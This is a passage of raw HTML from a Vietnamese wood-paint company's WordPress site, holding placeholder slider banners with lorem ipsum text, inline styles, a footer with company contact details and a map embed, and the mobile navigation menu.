            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-1875988050">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1956573189" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1956573189 {
  width: 76%;
}
#text-box-1956573189 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1875988050 {
  padding-top: 500px;
}
#banner-1875988050 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2-300x195.jpg);
}
#banner-1875988050 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1875988050 .bg {
  background-position: 51% 19%;
}
#banner-1875988050 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1875988050 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1988106765">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-52995221" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-52995221 {
  width: 70%;
}
#text-box-52995221 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1988106765 {
  padding-top: 500px;
}
#banner-1988106765 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1988106765 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1988106765 .bg {
  background-position: 53% 13%;
}
#banner-1988106765 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1988106765 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-25298026">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1571475204" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1571475204 {
  width: 66%;
}
#text-box-1571475204 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-25298026 {
  padding-top: 500px;
}
#banner-25298026 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-25298026 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-25298026 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-25298026 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1681475046">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2058244837" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-2058244837 {
  width: 70%;
}
#text-box-2058244837 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1681475046 {
  padding-top: 500px;
}
#banner-1681475046 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1681475046 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1681475046 .bg {
  background-position: 56% 11%;
}
#banner-1681475046 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1681475046 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1925355725">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1054007037" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>This is a simple banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
              </div>
           </div>
                            
<style>
#text-box-1054007037 {
  width: 72%;
}
#text-box-1054007037 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1925355725 {
  padding-top: 500px;
}
#banner-1925355725 .bg.bg-loaded {
  background-image: url(https://www.biochem.vn/wp-content/uploads/2016/08/dummy-2-300x195.jpg);
}
#banner-1925355725 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1925355725 .bg {
  background-position: 47% 9%;
}
#banner-1925355725 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1925355725 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

          <style>
            #slider-1205104888 .flickity-slider > * { max-width: 500px !important; }
     </style>
     	</div>


<div class="row"  id="row-39196372">

	<div id="col-1466919912" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Dark arrows</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-505478195" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-8662423">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2020832209" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-2020832209 {
  width: 60%;
}
#text-box-2020832209 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-8662423 {
  padding-top: 200px;
  background-color: rgb(222, 222, 222);
}
#banner-8662423 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-8662423 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1809937980">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1331418925" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-1331418925 {
  width: 60%;
}
#text-box-1331418925 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1809937980 {
  padding-top: 200px;
  background-color: rgb(238, 238, 238);
}
#banner-1809937980 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1809937980 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
					</div>

	

	<div id="col-343369268" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >light arrows</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-412406840" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-591306453">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-990043228" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-990043228 {
  width: 60%;
}
#text-box-990043228 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-591306453 {
  padding-top: 200px;
  background-color: rgb(46, 46, 46);
}
#banner-591306453 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-591306453 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1375147423">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1250112538" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-1250112538 {
  width: 60%;
}
#text-box-1250112538 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1375147423 {
  padding-top: 200px;
  background-color: rgb(54, 54, 54);
}
#banner-1375147423 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1375147423 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
					</div>

	

	<div id="col-71648411" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >always visible arrows</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-1571266889" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-1061158084">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-29053759" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-29053759 {
  width: 60%;
}
#text-box-29053759 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1061158084 {
  padding-top: 200px;
  background-color: rgb(229, 191, 191);
}
#banner-1061158084 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1061158084 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1813178388">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-901703051" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-901703051 {
  width: 60%;
}
#text-box-901703051 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1813178388 {
  padding-top: 200px;
  background-color: rgb(171, 204, 196);
}
#banner-1813178388 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1813178388 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
					</div>

	

	<div id="col-1088008789" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Simple arrows</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-1329688073" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-light slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-1138091239">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1093845777" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-1093845777 {
  width: 60%;
}
#text-box-1093845777 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1138091239 {
  padding-top: 200px;
}
#banner-1138091239 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1138091239 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1418530465">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-143259454" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-143259454 {
  width: 60%;
}
#text-box-143259454 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1418530465 {
  padding-top: 200px;
}
#banner-1418530465 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1418530465 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
					</div>

	

	<div id="col-710534598" class="col large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Nav outside</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-889178237" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-118881579">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1071021431" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-1071021431 {
  width: 60%;
}
#text-box-1071021431 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-118881579 {
  padding-top: 200px;
}
#banner-118881579 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-118881579 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1837921628">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-252066215" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-252066215 {
  width: 60%;
}
#text-box-252066215 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1837921628 {
  padding-top: 200px;
}
#banner-1837921628 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1837921628 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
					</div>

	

	<div id="col-382981669" class="col large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Nav Circle outside</span><b></b></h3></div>
<div class="slider-wrapper relative" id="slider-1481418656" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-1922552146">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-673178587" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-673178587 {
  width: 60%;
}
#text-box-673178587 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1922552146 {
  padding-top: 200px;
}
#banner-1922552146 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1922552146 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-133586733">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2128205697" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style>
#text-box-2128205697 {
  width: 60%;
}
#text-box-2128205697 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-133586733 {
  padding-top: 200px;
}
#banner-133586733 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-133586733 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
					</div>

	
</div>

			</div>





</main>



<footer id="footer" class="footer-wrapper">



	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">THÔNG TIN LIÊN LẠC</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Địa chỉ: 66 đường số 1, khu phố 1, khu dân 1, phường Tân Hưng, TPHCM. 
<br>Nhà máy: A-3A-CN, Khu công nghiệp Mỹ Phước 3, Đường DA4, Phường Thới Hòa, Thành phố Hồ Chi Minh, Việt Nam 
<br>Điện thoại:  (+84-28) 3620 4207 / 3620 4208. 
<br>Fax:  (+84-28) 3620 4206.
<br>Email: contact@biochem.vn.
<br>Website: www.biochem.vn</p></div></div><div id="media_image-9" class="col pb-0 widget widget_media_image"><span class="widget-title">KẾT NỐI VỚI CHÚNG TÔI</span><div class="is-divider small"></div><a href="https://www.facebook.com/Biochem-VietNam-113743094494623"><img width="711" height="400" src="https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-711x400.jpg" class="image wp-image-663  attachment-medium size-medium" alt="FIND US ON FACEBOOK - BIOCHEM VIETNAM" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-711x400.jpg 711w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-1400x788.jpg 1400w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-768x432.jpg 768w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-1536x864.jpg 1536w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook-600x338.jpg 600w, https://www.biochem.vn/wp-content/uploads/2022/01/biochem-vietnam-facebook.jpg 1920w" sizes="auto, (max-width: 711px) 100vw, 711px" /></a></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">VĂN PHÒNG ĐẠI DIỆN</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4798.3117803637915!2d106.70242852354919!3d10.73310179600362!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752f97157d535b%3A0x83a052603800703e!2zxJAuIFPhu5EgMSwgVMOibiBQaG9uZywgUXXhuq1uIDcsIFRow6BuaCBwaOG7kSBI4buTIENow60gTWluaCwgVmlldG5hbQ!5e0!3m2!1sen!2s!4v1641887301970!5m2!1sen!2s" width="550" height="180" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div><div id="block-21" class="col pb-0 widget widget_block"></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div>Copyright 2026 © <strong>BIOCHEM</strong></div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>



</footer>



</div>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.biochem.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296"><a href="https://www.biochem.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.biochem.vn/ve-chung-toi/">Về Chúng Tôi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.biochem.vn/son-go-he-nuoc/">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.biochem.vn/quy-trinh-son-go-he-nuoc-biochem/">Quy trình</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="https://www.biochem.vn/tin-tuc/">Tin Tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.biochem.vn/category/bai-viet-son-go-he-nuoc-biochem/">Bài viết</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.biochem.vn/category/su-kien-son-go-he-nuoc-biochem/">Sự kiện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/thien-nguyen-son-go-he-nuoc-biochem/">Thiện nguyện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://www.biochem.vn/category/tin-tuc-noi-bo-biochem-son-go-he-nuoc/van-hoa-son-go-he-nuoc-biochem/">Văn hóa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.biochem.vn/category/tuyen-dung-son-go-he-nuoc-biochem/">Tuyển dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5281"><a href="https://www.biochem.vn/pages/son-go-an-toan-biochem-faq-cau-hoi-thuong-gap/">FAQ</a></li>
<li class="html header-social-icons ml-0">
